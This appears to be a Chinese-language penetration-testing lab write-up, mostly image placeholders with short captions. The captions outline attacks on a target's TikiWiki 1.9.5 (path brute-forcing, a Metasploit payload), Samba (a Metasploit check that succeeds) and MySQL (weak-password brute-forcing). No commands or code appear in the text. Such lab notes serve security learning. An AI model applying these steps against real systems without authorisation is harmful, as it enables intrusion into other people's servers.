



80-tikiwiki

尝试文件路径爆破



发现版本

tikiwiki 1.9.5







发现存在payload

msf 也是存在的

成功连接,但是这个可以发现,必须嗲有参数 -vn



445-samba

尝试使用msf 检测一下

中了



3306-mysql

尝试爆破弱密码







